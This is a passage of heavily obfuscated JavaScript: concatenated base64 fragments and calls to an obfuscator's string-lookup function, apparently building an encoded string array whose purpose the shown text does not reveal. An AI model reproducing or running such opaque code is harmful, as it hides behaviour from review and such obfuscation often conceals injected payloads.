u(0x276)+'Gt3a2RHJywnV1Jla3pDa0FXT2UnLCdXNk'+'pjUzhrcVdQOWonLCdnM2xjT1NvcVdScSc'+'sJ1dPMUlXUlJjTkpHJywndm1vcW5YbTIn'+'LCdCZUdEdW1vQicsJ1dPSmNLU28zdzhvM'+_0x2454777u(0x240)+'ljVycsJ1dSaWpFOGtRV1JPJywnVzVoY01'+_0x2454777u(0x29a)+'bW9tZ3FtTCcsJ1dSeGNHQ2s1YkpPJywnd'+'G1vYm5yNFEnLCdXUi9jU1c4b25hJywnZU'+'NvNlc3dGRSQ2tmJywnVzQvZExyYmd6cSc'+'sJ1c0cGRROG92VzQ5LycsJ0VDbzhXN05k'+'TUhhJywnVzRlZFdQN2RMWEMnLCdXT2xjT'+'G1rZWx0dScsJ1dQTDhXUWRjVFllJywnV0'+'9SY01hZldrVycsJ1c3TmNKSHhjUjJtJyw'+_0x2454777u(0x3ef)+'JywndFNrOVdRM2RHWGknLCdXT3E3V1B6L'+'1dRRycsJ3lOeitDYm0nLCdDQ29qem1rYV'+'c3VycsJ1dPVmRPYzEwenEnLCdXT1ZkS2F'+'uanFXJywnV1A3Y1BZMG5icScsJ3RTbzRE'+'U2t6V1BXJywnV085aVdPaGNVSWUnLCdtd'+'jNjT21rR3BhJywnV1BtWVdPbll4RycsJ0'+_0x2454777u(0x2d3)+'QN2RLMjdjVEtTJywnV1EzY0pTbzRFbW9m'+'JywnV09iRVdQdGNISGUnLCdwbW9Nb2NoZ'+'E9XJywnVzVCZFNmQmRLU2tJJywnVzYvY1'+_0x2454777u(0x28a))+('JywnVzc3ZFZDb0pXNjl4JywnQzhrblc1S'+'GtXT0cnLCdhZk5jU0NrVGFHJywnV1Jmb1'+'dQQmNNSDgnLCdCU29SdW1rNVdQdScsJ1d'+_0x2454777u(0x364)+'JywnV1AvZE5aekdzYScsJ1dPM2NVTC9jV'+'kh5JywnV09TWVdSUFp3cScsJ1c1QmNUU2'+'t3V1JIWCcsJ1dRUmNUU2tWb2h1JywnV1F'+_0x2454777u(0x43f)+'J1dSUmNLSFRDaUcnLCdXUmlDVzUvZE9LS'+_0x2454777u(0x31a)+'g4VzZXJywnVzZKY1JTa1JiOGtlJywnV08'+'3ZElDbzd5U29KJywnVzdCY0xta1NXUTlp'+'JywnVzZSZEhhZk51YScsJ0Fta1JXNjFSV'+'1B1JywnV1BHc1dPbGNTcUcnLCdXUXBkTW'+_0x2454777u(0x2a4)+'GZFNTbytXN2YyJywnV095eldSUDdCRycs'+'J1dPZGNQbWtramJhJywnRWhHZ3VDb04nL'+'CdXNy9kTldqNENhJywnV09KZFM4b0d6Q2'+'9OJywnQUNva3c4azRXTzQnLCd1OGtRV1B'+'WZFFHRycsJ1c2dGRWbW9BVzZIMScsJ1dP'+'ZGNNd3BjVWNhJywnV1BxdkFZeGRNYScsJ'+'1c0bGRQTVpkR0NraCcsJ1dQeVl4U2tTV1'+_0x2454777u(0x289)+'hJywnV1JLYlc1em5XUmknLCdXUlpjSDJM'+'Q1dSTycsJ2pXWG5yZUcnLCdXTzdjTk5sY'+'1ZKRycsJ1c1ZGRSeGhkSThreScsJ3FDb2'+'dDQ2tnV1JTJywnemhXQ2pZWmNPU2t5V09'+'lMGhyWmNIRycsJ1c3ZGRLWmZKcWEnLCd1'+'U2swV083ZFNxQycsJ2ttb0ZXNkJjUkxDJ'+_0x2454777u(0x409)+'NXeScsJ3RT')+(_0x2454777u(0x372)+'ywnV09xTFdSTHlXUUMnLCdXNE5jVENrVl'+'dSNVUnLCdXT2lrRnJCZFJHJywnclNvTnV'+_0x2454777u(0x30e)+'L2ROcScsJ1dSeTlXNnZwV1EwJywnV1A3Y'+'0ljaWJkRycsJ1dSSmNSTHBjVVdLJywneD'+'hvamFhV0gnLCdXUmlFVzRoZFRoUycsJ0V'+'DazNXUHRkTlltJywnV1JSZFUyOXBXNkcn'+'LCdXUGFDRnR4ZFBHJywnVzYvY0hTazZXU'+'WpyJywnRGhaY0l2MUUnLCdBaFJjSzNQaS'+'csJ1dRTmNKQ2t0aExDJywnV1EzZFE4a1R'+'kSm0nLCdXUFpkSzhveHVtb3onLCdXUjQv'+_0x2454777u(0x265)+'29TbzdsSTdkUlcnLCdXUUNqV09EV3ZhJy'+'wneThvdWxHTmRMYScsJ1c3ekF4TTNkU2E'+'nLCdXT1NzVzVkZFN1NCcsJ2xDb2FXNC9k'+'TlNrLycsJ1c3TmNTOGtxV1JQVScsJ1c1e'+'GNQWHRjUjBlJywnQlNvdmhZZTcnLCdXUF'+'pkVm1vNHpDb0InLCdXN05jUjhrY2xDay8'+'nLCdXUUpkUm1vcnc4b0snLCdXNEdweklO'+'Y0hHJywnV1FsY01Db294U29UJywndThvc'+'nJta2JXUlMnLCdXTzhyVzVWZFRnVycsJ0'+'R1TmNUaDlnJywnVzRoZFExSmRROGtLJyw'+_0x2454777u(0x257)+'JywncDhvYVc3aGRLbWs4JywnQ0NrS1dQU'+'mRUY08nLCdXN09hRmJoY1FhJywnV1I1SW'+'JDb1BtYScsJ1dQUmRTWmpRcmEnLCdXUkp'+_0x2454777u(0x222)+'NmhjTFozY1AzZScsJ1c0TzVmYnVZJywnV'+'1EvY0xta2NlZW0nLCdXNzdjUThrdldQam'+_0x2454777u(0x44a))+('UThvS1c0RycsJ1c1OGhXT0JkS1pDJywnb'+'mYvY1VDb0pXUUsnLCdXNUZjVWJOY0gyUy'+'csJ1c3bVVhRzRrJywnV1B5blc2L2RHMDA'+'nLCdCZVd6cW1vVycsJ1c1N2RTTEZkR21r'+'LycsJ1c2bGRTbW9DVzU1SycsJ3htb3B1O'+'Gt3VzV1JywnYjNpTGZ2YScsJ1dQaGRITV'+'RkVzVhJywnV090ZFNTb3l4bW8rJywnVzY'+'0WkRYWmNMRycsJ1dQSmNSSFdXYlcnLCdX'+'NjB3VzdOY0s4b0wnLCdXNDNkVE1GZElTa'+'1UnLCdDU29OeW1rL1c2ZScsJ1dRdGRVZ3'+'J4VzVpJywnYVNveG5HM2RPYScsJ1c0aGR'+'WWWZXeGEnLCdoZ3lOZUx1JywnV1BKY1RD'+'azVodnEnLCdDbW9BRjhrQlc0YScsJ1c0L'+'2RVc2pEREcnLCdpU29qVzZwZEg4a1YnLC'+_0x2454777u(0x21a)+'wJywncWU4Q3Rtb2snLCdXUnhkTm1vZ3pD'+'b3gnLCd1U2tOV1JoZFRzTycsJ1dSL2RMW'+_0x2454777u(0x21e)+'JoMnUnLCdXT0ZjSnNLSm5hJywnVzZWY0l'+_0x2454777u(0x386)+_0x2454777u(0x211)+'1Fxd0NtazBXUGknLCdhaDNjUlNvNFdQOC'+'csJ0RtbytXNXhkUldPJywnV1AvZFZtb3l'+'xU29mJywnVzdsY0hkeGNNMjAnLCdiM3Rk'+_0x2454777u(0x203)+'1g4TicsJ1dPWmNLMDV4V1AwJywncm1vTW'+'xjT1InLCdXT2xjVUxsY0dIeScsJ3Jta3R'+'XNUhhV1FxJywnV1F5dlc3WGtXUlMnLCdE'+_0x2454777u(0x3e2)+'ywnV1JsZE04a0FnWVMnLCduY1BreWhHJy'+'wneDhvWHBi')+('R0EnLCd4OG9PejhrR1dPOCcsJ3ZDb2V0b'+'WtWVzVPJywnV1F4Y1Y4a0JmWXknLCdqQ2'+_0x2454777u(0x239)+_0x2454777u(0x1d9)+'eHEnLCdXNThZV1FwZFRkdScsJ1dScGNUQ'+'2t5aTA4JywnV1JaY1JOWDhXUGUnLCd6U2'+_0x2454777u(0x1ea)+'nVzZ6MUV1SmRUcScsJ1dSVmNSSGU4b0cn'+'LCd2Q29iVzRGZEhHZScsJ1dPbWtzWGRkT'+_0x2454777u(0x1ee)+'BEd1c1aScsJ3JDa2tXUnRkUUp1JywndTN'+'Ed3ZKVycsJ0JtbzBXNmRkSGFTJywnY3RY'+'c3lOZScsJ0VTb3B5Q2tTVzdlJywnZ0Nve'+'G5IQmRNRycsJ1dPZGNRdlhVV1JtJywnV1'+'BDY1dRZjhDcScsJ1dQODV5bWtOV1JLJyw'+_0x2454777u(0x37b)+'VycsJ1dRU2ZXUG51VzRtJywnQmhqMXRkb'+'ScsJ3BORmNUU2tkaUcnLCdXNHk5Q0l0Y0'+'lhJywnV1IxNHBDb2loVycsJ1c3R1pXNHR'+'jVThvaCcsJ1dQdGRRU282elNvYicsJ0M4'+'a05XUTdkUWI0JywnV1BlT3lta3lXUDQnL'+'CdXUmRkUnU1c1c1cScsJ1dSQmNTdnhjVl'+'hXJywnV083ZFJlN2NVeDgnLCdXUXBjVW1'+_0x2454777u(0x360)+'UVl2R3BxJywnb21vMWtyZGRWcScsJ2MzR'+'mNQbWtZcEcnLCdFU28yeThreVc2MCcsJ2'+'JLdUdudU8nLCdXNDNkUkszZExtazYnLCd'+'XT1dBV1BEaFdSeScsJ1dQRmNNbWtUbXU4'+'JywnaDhvQlc1VmNKeDAnLCdzZzVIQ0pPJ'+'ywnRUpiL0F0clp4M0x0V1F4Y09Tb01XNl'+_0x2454777u(0x317))+('UWhiWldPZScsJ21DbzhXNmRjRzFlJywnV'+'09SY05tazRnM20nLCdzU2t4V1F0ZFRJRy'+_0x2454777u(0x1de)+'5VycsJ1c2aGRPbW9TVzVYRCcsJ1dPQmRV'+'OGtOYmFlJywndUNvSGZHdXEnLCdXNDVxc'+'jJSZEdHJywnV1IzZEgyRmRWcScsJ2ptb0'+'tXNXBkT21rdycsJ0VNWDl6cjgnLCdXUlp'+_0x2454777u(0x3bf)+_0x2454777u(0x380)+'CdvM09VaGdtJywnY0w3Y1VDb0FXUHknLC'+'dXUXVzV09oY1NHYScsJ0IwT3l6OG81Jyw'+'nV09HUlc3MUpXUjAnLCdid0pjUFNrWGVh'+_0x2454777u(0x248)+'1FhJywnVzdaZEpobGNMOGsvJywnV1EvZE'+'xLWEpXNnknLCdXUGRjVVc0QW1XJywnV09'+_0x2454777u(0x329)+'V1BoY0tOSmNQdFMnLCdXUEpjU2dqM1dPN'+'CcsJ1c1ckh0TTdkTmEnLCdXUktOdThrL1'+'dRYScsJ3IxeWl5Q291JywnVzRGZFE4b2R'+_0x2454777u(0x2bb)+'NlpkTkNraycsJ2dnRmRVU2swZXEnLCdXU'+'TdkSFkxMXlHJywnQVNvOVc3WmRSYW0nLC'+_0x2454777u(0x3cd)+'vMycsJ1dPM2NSQ2s4ZXhlJywnVzdWY0dT'+'a25oQ2t0JywnV1FhYkZHUmRPRycsJ1dRQ'+'09XT1RNdHEnLCd6OG9FRThrMlc3OCcsJ2'+'9NQmNVbW9PV1FXJywnV08zZE1aVDhBRyc'+_0x2454777u(0x1e4)+'LCdXUldtV09qVVdSZScsJ1c0OElkSGVrJ'+'ywnV1F0ZElaOUl3cScsJ3Y4b0hocjRTJy'+'wnQmVXOHNt')+('b3knLCdyU29HVzZOZEtJYScsJ1c3ZGRPQ'+'29SVzRudicsJ1c3dWxyYU5jUHEnLCdXTz'+'dkT21rMXB0UycsJ2ttbzZXNWxkVThrOSc'+'sJ2VHWHN2dlcnLCdXUGFrRm1raldSaScs'+_0x2454777u(0x33d)+'1ByNCcsJ1c1MHlXT1pkVmNDJywnV1JSY0'+_0x2454777u(0x2c4)+'4K0NaN2NPcScsJ1c0bGRMTFJkVFNrZCcs'+'J1dPcGNQbWs0andPJywnd0x5ckFDbzEnL'+'Cd3M3RjVHdQVScsJ0FTb3V0U2tVVzQwJy'+'wnb2RUU0RMdScsJ3JtazZXNDVRV1I4Jyw'+'nQ1NvM2VZVzAnLCdXUFZjTDhrRGdJbScs'+'J3U4b1F3Q2sxVzZ1JywnV08zZEtZdlZBR'+'ycsJ0Jtb3VsV1NsJywnV1F4Y1BTa2ZqdE'+'MnLCdXUUpjTzhrM29kTycsJ1dSN2RObW8'+'3QVNvUScsJ1c2V010WkpjR1cnLCdiU29S'+'VzVWY0cxOCcsJ1dRVmRQdnZhVzZhJywnV'+'09pNVc1elJXUjQnLCdkMDBpZXdDJywnaF'+'d2bkZlQycsJ3Rta2dXNFRXV1FDJywnVzV'+'OY1VDazdnU2tkJywnRG1vcHFDa1hXNzQn'+_0x2454777u(0x234)+'1RnYScsJ2FoWmNQQ29LV1BpJywnV1IzZE'+'tNTmNSeHEnLCdBOGtyV1JOZEpJaScsJ1c'+'1U05rV3lkJywnV1JKY0thVEpucScsJ1c2'+_0x2454777u(0x2e8)+'ywnejhveFc2RmRQSjQnLCdXNHRkTG1vOF'+_0x2454777u(0x226)+'oSmxkTlcnLCdXNEM3VzRaY0ltb2wnLCdX'+'UnRjU3NMWWtXJywnV1JpSldPdkRXUmUnL'+_0x2454777u(0x25b)+'phJywnVzZk')+('ZEhINUl5VycsJ1dSZGNVSG1VaWEnLCdXN'+_0x2454777u(0x254)+'dPN2RLd0ZjSTF5JywnV09SY091NUdXT3k'+'nLCd4TG5CdHJtJywnV1JLblc1VmRJdTgn'+'LCdXUlhGV090Y0ljMCcsJ1dQZGRNWExoe'+'UcnLCdXNjVOQXV4ZE5XJywnQjFMbHlicS'+'csJ0Y4b2NybWs5V1AwJywnV08vZE5DbzF'+'BOG83JywnQkNvMGh0bW8nLCdXNDBJVzZs'+'Y0lTb2cnLCdXUFZkSDhvbXVDb3gnLCdzO'+_0x2454777u(0x250)+_0x2454777u(0x315)+'PJywnV1J0Y04waGNTck8nLCdnU29sVzRs'+'Y052dScsJ1dRTFRiOG9mYlcnLCdXUm1VV'+'1FycFdRRycsJ1c2aGNPbWtZbDhrbycsJ2'+'Ftb1lXNHhkUlNrTScsJ1c1VmRWbW9GVzR'+'uMScsJ1dSOHh4SXhkTVcnLCdEd1hJeGNH'+'JywnVzV0ZFQ4b3ZXNDFtJywnQkNvV1c0L'+'2RTZG0nLCdXUWVPVzZmbldRVycsJ1dQTm'+_0x2454777u(0x2eb)+_0x2454777u(0x2e3)+'dzhvRHNtazBXNm0nLCdXNmxjSVh0Y0t4c'+'ScsJ1dSUmNRbWtCcGY0JywnV1FHd1c2Rm'+'RHZXknLCdXNUdDVzZkY004b0MnLCdXN1J'+_0x2454777u(0x3ff)+'NXJjeWZ0ZE9hJywnV1BGY1FXRHJvYScsJ'+'2FNaWNsdnEnLCdXNUc2V09sZFRYbScsJ3'+'pDa3pXNlRsV1F1JywnV1FoZFBta3NhR2E'+'nLCdXNnZHaThvL1c2aitXNjhhRGNURXoy'+_0x2454777u(0x26f)+'mRQSjQnLCdkQ29aVzV0ZFQ4azcnLCdXNV'+_0x2454777u(0x3e0))+(_0x2454777u(0x2a9)+_0x2454777u(0x2bd)+'5sY1BIVycsJ1dRL2RLY3Zhd2EnLCdXUU5'+_0x2454777u(0x381)+_0x2454777u(0x3e6)+'CdXT2xjSEtMWFdRdScsJ1c3M2NIOGsvcG'+'1rYycsJ1dPQmNKbW9WRjhvdicsJ1c1TGt'+'1S3hkS3EnLCdXTzdkRzhveHFDb1onLCdz'+'OG9Za0d5NicsJ1dRcGRPcWJiRnEnLCdoe'+'GhjSFNrSmVXJywnV091QldQVFlXUm0nLC'+'dXNGFhbFptYScsJ2JoL2NIOG9EV1JXJyw'+_0x2454777u(0x37e)+'YScsJ0FTbzJsSm1mJywnanM1NHJMMCcsJ'+'1dROCtXNkJkSjNPJywnc21rQ1dPL2RPSm'+_0x2454777u(0x38a)+'jV09TJywnQ1NvUFc2TmRNZDgnLCdXNzFx'+_0x2454777u(0x284)+'WFXQVpKZE5XJywnYXd4ZExta0FsYScsJ1'+'dRQmRIZDVXdkcnLCdDU2tLV1FWZFRiMCc'+'sJ3RocGNTMzVFJywnc0swREJTb0wnLCdX'+'N1JkTENvaVc2NVQnLCdXNDUweXhOZE9HJ'+'ywnV1BKZEd3NUlXNHknLCdocm56cmZHJy'+'wna05aY0xta2hocScsJ1dQQmRUdUJjTXZ'+'xJywndzhvNnk4a1pXNDAnLCd6OG8vVzVa'+'ZE5aNCcsJ3Ntb1N2Q2t6VzZxJywnekNvS'+'XVta0JXN3UnLCdXUGRjT2U1L1dSVycsJ1'+'c0TmRHWmZlRkcnLCdXUk5jSzFkY1JxcSc'+_0x2454777u(0x45c)+'J1dSV3dXNVJkTXU4Jywnc0NvOFc2QmRVZ'+_0x2454777u(0x39c)+'JXNjQnLCdp')+(_0x2454777u(0x34d)+'zhrd1dPMSsnLCdXUkpjSTI5NVdQdScsJ2'+'hTb1pwSFJkR1cnLCdXT2JhV09kY0xkYSc'+_0x2454777u(0x337)+_0x2454777u(0x2a7)+'GRTcjAnLCdXUi9jRzhvUXdTb3QnLCdXUk'+'pkSHdEQ1c2cScsJ1c1eGRJQ280cnJ5Wld'+'QZWhEc3YxY1cnLCdXUEtGVzVCZEl2Rycs'+'J1c1aGRTMHRkS0NrQScsJ1c0eXVFYmhjT'+'mEnLCdqZVdVcGY4JywnVzZOZFJtb3BXNG'+_0x2454777u(0x1f0)+'SY09kSycsJ1dQdlVXT2xjVVhhJywnZDhv'+_0x2454777u(0x36e)+'1JPRUZKSmRORycsJ1dSSmRJbWtOZEkwJy'+'wnV1JCZFU4b0RxbW95JywnV1JubFdSN2N'+'QZDQnLCdFbW9BcjhreFc3dScsJ1c0UmNS'+'Yk5jUEcnLCdXUS9jSGZ2cldScScsJ2htb'+'0plZGRkSUcnLCdXUjhVV09aY05aTycsJ0'+'RDbzNXNjdkTnN1JywnV1FoZEg4b2VxU29'+'4JywnRXRHemQzbUxnMWknLCdXT2ZhbkNv'+'bG1XJywnbTJSY0pDa29pVycsJ24zRmRTb'+_0x2454777u(0x321)+'9kSUltJywnYjhvWlc3UmNJMFcnLCdXNi9'+'kUHhwZFRDa2EnLCdXUkJjSVpxTmVHJywn'+_0x2454777u(0x411)+'ycsJ1dSeVhXNVJkUDBDJywnVzYwWGZibW'+_0x2454777u(0x393)+'wY09HJywnV1BHQXZDa3dXT2UnLCdmU28v'+'VzdGZE9ta1EnLCdkS2hjSkNvSldPbScsJ'+'1dSS2ZzYy9kVUcnLCdXUmRjU1NrSm0xVy'+'csJ1dSS3hX')+('UDV5QlcnLCdXNE84VzRkY0ptb24nLCdXU'+_0x2454777u(0x36f)+'dSSmNOZHo2cFcnLCdXUEpjTnFUOWphJyw'+'nck1xRHltb3gnLCdXUkNYV1JSY0xyOCcs'+'J1c2VDR6TEZkTlcnLCdXUFgwV09GY01IU'+'ycsJ1c3UmNQbWtwaW1rNCcsJ3VTazlXUk'+_0x2454777u(0x27f)+_0x2454777u(0x3fc)+'JywnV1JLN1c3ZGRSMk8nLCdvM3FKbU00J'+_0x2454777u(0x320)+'YwaScsJ2V3L2NOQ29uV1FpJywnVzVHZld'+'QZGRSdFMnLCdpZWhjUG1vYVdPNCcsJ1c2'+'NDhXNzNjSW1vQicsJ1c2UmNSQ2szcENrL'+'ycsJ204b1pXNHBjSDMwJywnV1BCY05lTm'+'NHcXUnLCdXUFN2V1FydEZhJywnV1B4ZE9'+'OeGNRd20nLCdBQ29kcVNrVlc0RycsJ1dS'+'MWdXUHhjVHFPJywncDFGY0xDa0NuVycsJ'+_0x2454777u(0x3c0)+'MnLCdXNS9kT0NvSlc0ZmEnLCdXUWVDV1F'+'2VVdPQycsJ3dlblp4ZGknLCdXUC9kTTIx'+'N1c1bScsJ1dRWmRKMVBRVzZxJywnVzVoY'+'1FIeGNRTHUnLCdXUFZjUGJDeWZXJywnbz'+'F4ZE9Ta3lkYScsJ0JDb0NrR3VKJywnRUN'+'rVldSeGRKWHEnLCdCbW9LdFNrNCcsJ1dQ'+_0x2454777u(0x2e6)+'CdXUG05V09UeldQNCcsJ0Fta1BXT05kSG'+'M4JywnZUNvYlc0TmNIeGknLCd0OGs2Vzd'+'UZldSRycsJ1dPQmRJTlBWVzRxJywnV1B5'+'clc3ZGRPMEsnLCdwU29ZVzdoZFY4a0knL'+'CdXT05jT0NraGpzbScsJ29xdmJBM2knLC'+_0x2454777u(0x2e9))+('NCcsJ3RTb1V1Q2tnV1I0JywnV09OY09aR'+'ExjRycsJ1dQaGNVSzlVV1FDJywnQ1NvZ2'+'RHVzcnLCdtd0dRZExpJywnVzRWY0hta0F'+'XUlBpJywnZ0t0Y1Bta2VpVycsJ1c1S2Jl'+'R0d2JywnRUNrdldPN2RMYWUnLCdXUHhkU'+'zJ0Y1J2eScsJ1dSVmRJY3JzcmEnLCdXN1'+'JjTDhrRmtDa3MnLCdiOG82VzRCY0dlVyc'+'sJ1dPZVpXUXJkV1JTJywnV1JySG1Tb0Zp'+'YScsJ3Ntb2xmVzR5JywnVzV4ZEtDb0lXN'+'Go5JywnVzVPNVc3TmNHQ283JywnV1JhN1'+'dPVHJXUE8nLCdXT2hkUDhrV2JZRycsJ1c'+'3aUdBSGxjTEcnLCdnYTlDRXg4JywnVzdD'+'dFc1VmNLQ29tJywnV1BkY1VXUy9hcScsJ'+'1dPTmNIbWtRZ1l1Jywncm1vZ2x0bXknLC'+'dXN2FVV1FGZE5kaScsJ1dSQmROQ2tBa3N'+'LJywnYkxSY0xTazJpVycsJ3VTb1NXNC9k'+'SUg0JywnV09aY1VYV1VkVycsJ1c3UmNMW'+'kZjVDBpJywnVzdkZExTb1ZXNkxjJywnV1'+'F1OXo4a1FXUHUnLCdXUXU3V09uSldQRyc'+'sJ0U4a3hXNG50V1F1JywnV1FWY1RmWmNP'+_0x2454777u(0x335)+'HUnLCdXUXVxV09SY05HcScsJ2xDbzBXNX'+'BjVWdLJywnVzVCZFJLbGRHQ2tkJywnbFN'+'rMmpTb3FXTzRsZVNrTHl4RmRUcScsJ0RD'+'b0d1U2t2V09LJywnVzVEYUNmRmRUcScsJ'+_0x2454777u(0x200)+'csJ1dPcGROU2tZcEowJywnV1BTeEJDa2Z'+_0x2454777u(0x1da)+'d05jSjEwJywnV1BPU1dQemdXUGUnLCdme'+_0x2454777u(0x3e7)+'dQZGNHYUc5')+(_0x2454777u(0x31d)+_0x2454777u(0x212)+_0x2454777u(0x252)+_0x2454777u(0x273)+_0x2454777u(0x434)+'CduQ29Xb1hCZEpHJywnRG1rUFdQQmRUYm'+'UnLCdXUU85VzVyN1dReScsJ1dRSzJXUEh'+'IeFcnLCdXN3RkTG1vOFc1bjMnLCdyOG83'+'dm1rS1c0ZScsJ1c0WExXUWhjS3I3Y0pxR'+_0x2454777u(0x426)+'o2JywnbWZ4Y1Bta1dtcScsJ3BLcGRJU2s'+'xamEnLCdXUHBkVGQ5R3FxJywnV1JaY1Y4'+_0x2454777u(0x448)+'09qRXZxJywndENvOFc3M2RQY0cnLCdFTF'+'JjVHZyVicsJ2NySGt3S0snLCdXUENhVzV'+'sZFRmTycsJ1c0SmNJZDNjT3VHJywnV1Jw'+_0x2454777u(0x35a)+_0x2454777u(0x2d4)+'BxL1c3M2RTdk8nLCdXUmxjVW1rS2pzUyc'+'sJ1dQbXREbWtDV1FhJywnbTJaY044b0xX'+'UEMnLCdBQ29HYUo4VycsJ1c1VmRUOG9NV'+'zREcScsJ1dSaGRTWkhjdVcnLCdXNW1jV1'+_0x2454777u(0x408)+_0x2454777u(0x26e)+_0x2454777u(0x293)+_0x2454777u(0x400)+'dOamEnLCdXUjlmV1FoY1RxcScsJ1dQNGF'+_0x2454777u(0x3b0)+'NGRjSW1rd2JTa2onLCdXUHU0V1JOY1NkZ'+'ScsJ1c2eUlXNGhjTm1vaicsJ1c0M2NVOG'+'s3V1JUWics')+('J1dSQmRUQ2t2Y3QwJywnVzV4Y0lTa0Fqb'+'WtvJywnV1B2SVdRQmNJYXEnLCd6OGtMVz'+'dEMldPcScsJ1c0aXNDc1JjU0cnLCdFU29'+_0x2454777u(0x311)+'VzV4ZEhxVFJCRycsJ1dSVmNPYkx5Y3EnL'+'CdXT2xjTDhvbUVDbzcnLCdXUWxjVm1vb0'+'Ftb2gnLCdXUFZjVUhtd2RHJywnV095S1d'+'QZlhXUGEnLCd3eEx4eGMwJywnVzVhdXR0'+'cGNNcScsJ0J1SHpzWjQnLCdXUGVZQ21rY'+'1dQUycsJ29nUmRRQ2tnZkcnLCd4OG9tZl'+'dtUCcsJ1c1TmNTbWs5bENrOCcsJ1dPdXZ'+_0x2454777u(0x25e)+'OG9jV1BHJywnVzZEenNmaGRTRycsJ1dQQ'+_0x2454777u(0x1fb)+'J3QmNJQ29VV09XJywnV1FDNFdPZGNJSDg'+'nLCdXUkZjVG1vREJtbzQnLCdXNi9kRzN0'+'ZE9Da1InLCdXNnRkTTBCZFRDa2MnLCdqT'+'U85bU1HJywnQkNvbG9xQ3UnLCdXNi9kSj'+'FsZFFta0YnLCdXT2JEV1F0Y0xKOCcsJ1d'+'PVmNRdGYxJywnV1JhSFc1M2RVMjgnLCdB'+'OG94VzZGZFNhNCcsJ1c2bGRNZGZwRkcnL'+'CdXUkdnV09yWVdSTycsJ1c1N2RSdWhkSl'+'NrdycsJ1dPN2NTQ2tBbmN1JywnV1J4Y01'+'oaGNSc20nLCdXNUdnV09sZFNxZScsJ1dS'+'R09XUW5Ed0cnLCdXUDhXV1F4Y0hxTycsJ'+'2ZjalB5MTAnLCdXNzQ2ZGJtMicsJ1dQYX'+'lCSlpkSHEnLCdXT1ZjR1NvWHlDb0snLCd'+_0x2454777u(0x455)+'TycsJ2hJZlVBeFcnLCdXUHRkVHZ2M1c3d'+'ScsJ1dQTmNLcVBBYWEnLCd6M2xjVDByYS'+'csJ3A4b0pX')+('Nk5kUkNrRicsJ1dPdXN4WE5kTlcnLCdzb'+'W9VeW1rSFc2UycsJ1c0dGNHbWtGZ21vUi'+'csJ2V2dUptMjgnLCdXNlpkSHJYWXVhJyw'+_0x2454777u(0x3d7)+'RycsJ1dScGNNOGt1b1hpJywneG1rbVc1R'+'EhXUnUnLCdybW9hY0ptTScsJ2Rta1JXUl'+'ZjVWhaY1U4b1RXUkJjVGQwTkFxJywnVzZ'+_0x2454777u(0x298)+'LCdXUTRCVzVSZFRncScsJ1dQWmNWYWpTY'+'3EnLCdXUkpjSVpMamNXJywnV1JWZFQwVm'+'NKTDQnLCdrbW9wVzd4Y1EwTycsJ0Ntb1d'+'pY1NZJywneHVxRnhTb0snLCdXUGU2V1J2'+'SFdPRycsJ1dRTmNOQ2tmb0xDJywnV09WY'+'1BaaWhqRycsJ2M4b1RvYWRkTVcnLCdXT2'+'VMV09UeVdSYScsJ1dQSmRWU29OcW1vRSc'+'sJ1c0dU1FcUZjTXEnLCdXNXVsV09oZEtI'+_0x2454777u(0x2ba)+_0x2454777u(0x328)+'dRZmJCRycsJ1dPamlXUmxjTFgwJywnY0N'+'vWVc2M2RTQ2tuJywnZG1vb1c1bGNHM0sn'+_0x2454777u(0x42e)+'G1vbCcsJ3U4a1lXNDFzV1F1JywnaUwzY0'+_0x2454777u(0x2f2)+'3ZEhta1RudHEnLCdXN0pkSDNaZFRTa0Yn'+'LCdGZXkyeThvdicsJ3JDbzNXNi9kTnFtJ'+'ywnZ0xWZFNtazRqVycsJ1c0R3BhY2l0Jy'+'wnVzZHeFc2QmNUOG9KJywnVzc4aldPeGR'+_0x2454777u(0x396)+'djgnLCdXT3BkVTNsY0hOeScsJ3c4b0p0U'+'2tJV1JlJywnVzZOZExJYm10cScsJ1dQck'+_0x2454777u(0x205))+('LCdXUEZjSWRtQW5xJywnVzVxM3RaN2NVY'+'ScsJ2VhcmFFZzAnLCdXUmhjS2Y5L1dSQy'+'csJ1dPV1BDOGt1V1A0JywnZ21vY3BhL2R'+'UYScsJ1dPcGNPMGxjUEg0JywnRFNvU0Vh'+_0x2454777u(0x2ea)+'G9hJywnV1JCY0hta01hS2UnLCdXNGk4em'+'NOY1RXJywnV1JmZ1dSVmNMcUcnLCdXT3h'+'jUEtSY09xeScsJ1dSVFlvU29wb2EnLCdX'+'N3FLVzVwY1VDb3gnLCdXTzNjTThrTm5aZ'+_0x2454777u(0x2d8)+'JOUmRHU2trbGEnLCdXUThPQ3NSY1RxJyw'+'nV1JaY0hJaTFmYScsJ3JDb1VGOGt2Vzc4'+'JywnV1BCY0tTa0VjSjQnLCdXN2VHVzRoY'+'1E4by8nLCduZFRNRDAwJywnV1FGZFBNSm'+'NUTUMnLCdXUUJkUElEOURxJywnV09WY0g'+'wN2NVV2knLCd4Q2sxVzVUaldQbScsJ1dR'+'aGRHZ0pjSEttJywndENvQlc2RmRWSDgnL'+_0x2454777u(0x249)+'FPJywnQzhrcFdPbGRORzAnLCdXNWRkTDh'+'veFc0NU4nLCdXNldtalk0NycsJ1dScGNP'+'OGsrb1hHJywnVzczZEhTbzFXNVh6JywnV'+'zVETHVmSmRQYScsJ1c0QmNJdEJjT3VHJy'+'wnV1EvZFNNNVpXNXknLCdXNlduV09wZEx'+'kdScsJ1c2MGdXNnRjVlNvTCcsJ1dRR3NX'+'UFpjVElhJywnV1BWY05Tb1ZyQ294JywnV'+_0x2454777u(0x25f)+'g2JywnQzNsY0tmNUwnLCdGQ29WVzd0ZE9'+_0x2454777u(0x331)+'a1dRUycsJ3RmQmNJeExrJywnV1FWY0s4a'+'2xmTnEnLCdXUE9iejhrZ1dQdScsJ1c3ZG'+_0x2454777u(0x457))+('LCdXNjdkTXFIbHFxJywnV1FML2pTbzNoR'+'ycsJ1c0eGRVMmhkS21rNicsJ29OZGNTbW'+_0x2454777u(0x459)+_0x2454777u(0x1d6)+'UUxibVc1QycsJ1dQTmRIOG9od0NvSScsJ'+_0x2454777u(0x2f8)+'UnLCdvZEw0cjEwJywnczhvMUVDa25XN08'+_0x2454777u(0x271)+'VllPJywndkNvT3RTa2RXNzAnLCd4Q29Xd'+'zhrMVdPYScsJ0VLUFlxZE8nLCdrOG9NVz'+'R0ZE9Da3AnLCdXNTR6a3MwYycsJ3Q4a2l'+_0x2454777u(0x2a1)+_0x2454777u(0x3bd)+'ywneFNvVVc3dGRScVcnLCdXUkJkR3hUSl'+_0x2454777u(0x355)+'4a3VXNkcnLCdXNkREejJOZEhx